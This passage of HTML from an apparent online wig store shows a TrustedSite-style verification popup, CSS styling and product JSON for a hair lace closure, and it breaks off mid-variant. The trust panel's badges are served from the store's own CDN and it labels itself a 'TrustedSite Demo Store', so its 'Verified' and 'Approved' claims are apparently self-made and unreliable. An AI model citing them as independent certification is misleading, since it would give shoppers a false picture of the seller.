                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":10515194963,"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","handle":"middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:57+08:00","created_at":"2017-05-11T16:42:29+08:00","vendor":"hairbs","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49900195603,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000132","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195667,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000133","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195731,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000134","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195795,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000135","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195859,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000136","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195923,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000137","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195987,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000207","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196051,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000208","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196115,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000209","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196179,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000210","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 